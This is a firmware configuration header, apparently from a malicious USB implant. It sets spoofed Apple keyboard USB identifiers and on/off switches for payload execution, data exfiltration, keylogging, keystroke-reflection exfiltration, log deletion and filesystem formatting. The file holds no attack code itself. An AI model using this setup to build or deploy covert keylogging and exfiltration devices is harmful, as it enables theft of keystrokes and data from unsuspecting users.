 firmware config.h § exfil.h payload.h phukd.h
1 #ifndef CONFIG
2 #define CONFIG
3
4 // USB CONFIG - CHANGE VID/PID/MANUFACTURER/PRODUCT - SET "#define CHANGE_USB_CONFIG true" TO APPLY
5 uint16_t vendor_id = 0x05ac;
6 uint16_t product_id = 0x201e;
7 char *manufacturer = "Apple Inc.";
8 char *product = "Aluminium Keyboard IT USB";
9
10 #define CHANGE_USB_CONFIG false // SET TRUE TO CHANGE VID/PID/MANUFACTURER/PRODUCT TO APPLE KEYBOARD
11
12 // ATTACK CONFIG (DISABLE ALL LOG OPTIONS: false)
13 #define PAYLOAD_RUN false // true or false
14 #define EXFIL false // true or false
15 #define KEYLOGGER false // true or false
16
17 // KEYSTROKE REFLECTION EXFIL
18 #define KEYSTROKE_REFLECTION false // true or false
19 #define REFLECTION_VIEWLOG false // true or false
20 #define REFLECTION_DELETELOG false // true or false
21
22 // USB HOST MOUSE AND RUN PAYLOAD. Read the USB Host Mouse section in Readme.md to configure this.
23 #define USBHOST_MOUSE false // true or false
24 String PAYLOAD_RUN_CLICK = "NONE"; // SET NONE, MOUSE_BUTTON_MIDDLE, MOUSE_BUTTON_RIGHT OR MOUSE_BUTTON_LEFT
25
26 // LOGS CONFIG (DISABLE ALL ATTACK OPTIONS: false)
27 #define EXFIL_VIEWLOG false // true or false
28 #define EXFIL_DELETELOG false // true or false
29 #define KEYLOGGER_VIEWLOG false // true or false
30 #define KEYLOGGER_DELETELOG false // true or false
31
32 // FORMAT FS
33 #define FORMATFS true
34
35 #endif